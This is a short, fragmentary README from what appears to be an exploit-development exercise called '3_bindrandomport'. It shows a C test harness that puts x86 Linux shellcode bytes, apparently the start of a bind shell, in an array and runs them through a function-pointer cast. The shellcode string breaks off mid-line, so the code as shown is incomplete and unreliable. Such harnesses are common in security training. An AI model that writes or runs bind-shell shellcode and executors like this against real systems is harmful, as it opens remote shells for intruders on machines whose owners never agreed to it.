 README.md — 3_bindrandomport
shellcode.c
>print $ebx
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xdb\xf7\xe3\xb0\x66\x43\x52\x53\x6a\x02\x89\xe1\xcd\
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}